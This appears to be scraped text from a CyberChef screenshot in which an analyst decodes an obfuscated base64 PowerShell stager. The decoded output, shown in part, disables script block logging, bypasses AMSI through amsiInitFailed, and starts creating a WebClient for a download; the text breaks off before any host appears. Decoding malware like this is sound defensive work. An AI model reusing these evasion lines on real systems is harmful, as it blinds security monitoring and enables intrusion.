 From Base64, Regular expression
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)Regular_expression('User%20defined','',true,true,false,false,false,false,'Highlight%20mat...
S
Download CyberChef
Last build: 4 months ago
Options
About / Support
?
Operations
re
RC2 Encrypt
RSA Encrypt
Remove EXIF
Regular expression
Return
Reverse
Register
Rail Fence Cipher Encode
HTTP request
Render Image
Resize Image
Find / Replace
Render Markdown
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Regular expression
Built in regexes
User defined
Regex
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
STEP
BAKE!
Auto Bake
Input
length: 8606
lines: 1
SQBGACgAJABQAFMAVgBlAFIAUwBp
AE8ATgBUAGEAQgBsAEUALgBQAFMAVgBlAHIAUwBJAE8ATgAuAE0AYQBqAE8AcgAgAC0AZwBFACAAMwAp
AHsAJABHAFAARgA9AFsAcgBlAGYAXQAuAEEAUwBzAEUAbQBiAGwAeQAuAEcARQB0AFQAWQBQAGUAKAAn
AFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV
AHQAaQBsAHMAJwApAC4AIgBHAEUAdABGAGkAZQBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1
AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBj
ACwAUwB0AGEAdABpAGMAJwApADsASQBmACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBH
AGUAVABWAEEAbAB1AGUAKAAkAE4AVQBsAGwAKQA7AEkARgAoACQARwBQAEMAWwAnAFMAYwByAGkAcAB0
AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw
AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBp
AHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUwBj
AHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBT
AGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcAXQA9
Output
start: 966
end: 1346
length: 380
time: 5ms
length: 3532
lines: 1
{$GPC['ScriptB'+'lockLogging']
['EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$VAl=
[ColLectIOns.GenErIC.DictIoNAry[sTRINg,SYStem.OBjECT]]::nEW();$VAl.ADd('EnableSc
riptB'+'lockLogging',0);$vAl.AdD('EnableScriptBlockInvocationLogging',0);$GPC['H
KEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockL
ogging']=$vAL}ELSe{[ScrIptBlOCK]."GETFie`lD"
('signatures','N'+'onPublic,Static').SEtValuE($nULl,(New-ObjecT
ColLeCTIONs.GENERiC.HasHSET[sTRInG]))}
[Ref].ASSeMbLY.GeTTypE('System.Management.Automation.AmsiUtils')|?{$_}|%
{$_.GetFIelD('amsiInitFailed','NonPublic,Static').SeTVAluE($nUlL,$TRue)};};
[SYSTEm.Net.SERVicePointMANAgEr]::EXPeCT100COnTiNUe=0;$Wc=New-OBjeCT
SYStem.NEt.WEBCLIeNt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0;